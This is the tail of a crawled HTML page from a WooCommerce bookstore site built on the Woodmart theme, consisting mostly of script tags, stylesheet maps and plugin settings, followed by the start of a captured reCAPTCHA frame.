woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-header-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-info-box-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-mobile-nav-drilldown-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css","wd-header-mobile-nav-drilldown-slide-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css","wd-header-cart-side-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-mod-nav-vertical-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-widget-nav-mega-menu-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css","wd-woo-mod-login-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-woo-el-breadcrumbs-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-categories-loop-layout-masonry-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css","wd-categories-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-swiper-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-swiper-arrows-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-el-off-canvas-column-btn-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css","wd-off-canvas-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-woo-shop-el-products-per-page-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-sticky-loader-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css","wd-woo-mod-add-btn-replace-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-opt-products-bg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-mfp-popup-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-brands-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-product-loop-standard-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-opt-stretch-cont-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-woo-opt-grid-gallery-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css","wd-footer-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-text-block-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"2dc1b5fac1","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20260121070255" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u062c\u0633\u0648\u0631 \u0644\u0644\u062a\u0631\u062c\u0645\u0629 \u0648\u0627\u0644\u0646\u0634\u0631 &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u062c\u0633\u0648\u0631 \u0644\u0644\u062a\u0631\u062c\u0645\u0629 \u0648\u0627\u0644\u0646\u0634\u0631 &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0643","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.5.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/elements/offCanvasColumnBtn.min.js?ver=7.5.2" id="wd-off-canvas-colum-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 10:03 AM (Asia/Kuwait UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4jsukawodrzp
body_size: 48786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
